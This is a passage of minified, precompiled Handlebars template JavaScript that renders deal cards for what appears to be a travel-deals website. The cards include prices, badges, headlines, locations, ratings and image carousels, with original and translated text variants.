"+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},72:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},74:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},76:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(77,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},77:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(78,r,0,t,s),inverse:l.program(80,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(82,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(95,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},78:function(l,n,a,e,r){return" "},80:function(l,n,a,e,r){return" style-without-ratings"},82:function(l,n,a,e,r){return" display-block"},84:function(l,n,a,e,r){return"top20badge "},86:function(l,n,a,e,r){return"limited-time-rate"},88:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},90:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},92:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(93,r,0),inverse:l.noop,data:r}))?t:""},93:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},95:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},97:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(98,r,0),data:r}))?t:""},98:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},100:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},102:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(103,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(105,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(107,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(109,r,0,t,s),data:r}))?i:"")+'                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},103:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},105:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},107:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},109:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(110,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(70,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},110:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(111,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(67,r,0),data:r}))?t:"")},111:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(102,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(34,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:""},27:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},29:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof 